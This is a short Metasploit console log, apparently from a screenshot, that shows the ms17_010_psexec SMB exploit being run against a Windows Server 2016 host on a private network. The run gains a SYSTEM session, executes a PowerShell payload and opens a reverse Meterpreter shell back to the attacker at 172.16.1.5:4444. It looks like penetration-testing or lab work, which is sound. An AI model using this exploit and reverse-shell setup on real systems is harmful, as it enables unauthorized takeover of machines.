 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 1 opened (172.16.1.5:4444 -> 172.16.1.13:49671) at 2026-
11-26 03:59:46 -0500
meterpreter >